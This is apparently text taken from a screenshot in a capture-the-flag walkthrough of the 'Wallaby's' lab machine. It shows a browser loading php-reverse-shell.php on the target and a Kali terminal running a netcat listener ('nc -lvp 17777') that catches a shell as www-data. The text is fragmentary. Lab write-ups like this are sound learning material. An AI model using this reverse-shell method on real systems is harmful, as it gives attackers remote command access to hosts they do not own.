 Wallaby's Server
• Wallaby's Server
192.168.32.157:60080/php-reverse-shell.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB
Coming Soon guys!
roo
File Actions Edit View Help
┌──(root💀kali)-[~/Desktop]
└─# nc -lvp 17777
listening on [any] 17777 ...
192.168.32.157: inverse host lookup failed: Unknown host
connect to [192.168.32.130] from (UNKNOWN) [192.168.32.157] 35438
Linux ubuntu 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
05:06:35 up 47 min, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
waldo pts/0 tmux(732).%0 12:18 ? 0.33s 0.33s irssi
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$